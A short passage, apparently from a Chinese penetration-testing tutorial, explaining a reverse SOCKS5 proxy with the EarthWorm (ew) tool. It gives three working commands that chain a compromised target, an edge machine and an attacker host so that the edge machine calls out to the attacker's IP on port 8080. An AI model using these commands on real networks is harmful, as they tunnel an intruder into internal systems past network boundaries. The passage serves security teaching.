 场景四(反向代理):靶机侧运行工具启动socks5服务,边缘机侧运行工具连接靶机1086端口并主动外联攻击机8080端口;攻击机侧运行工具,对外监听8080端口,并将数据转发到本地1080端口;最终实现在攻击机侧1080端口<—>靶机之间形成一条代理通道; 第一步在远端靶机创建监听端口1086: ./ew -s ssocksd -l 1086 第二步在本地电脑上创建监听端口8080: ./ew -s lcx_listen -l 1080 -e 8080 第三步在远端边缘机创建到本地电脑的连接: ./ew -s lcx_slave -d 114.114.114.114 -e 8080 -f 10.0.0.2 -g 1086